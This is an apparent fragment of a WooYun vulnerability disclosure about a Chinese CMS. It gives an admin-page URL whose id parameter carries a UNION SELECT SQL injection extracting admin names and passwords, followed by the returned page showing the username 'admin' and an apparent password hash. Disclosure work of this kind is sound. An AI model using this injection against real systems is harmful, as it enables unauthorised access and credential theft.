 192.168.10.55:7666/CDQHCmsBack/CmsLookMessageMember.aspx?id=0%20union%20all%20select%20id,admin,pwd,lognum,%27%27,logtime,%27%27%20from%2
当前位置：会员管理 >> 会员留言
二级位置：查看留言
会员： admin
留言标题： D0DCBF0D12A6B1E7FBFA2CE5848F3EFF
留言内容： 0
提交时间： 2015-04-25 00:00:00
回复留言：
www.wooyun.org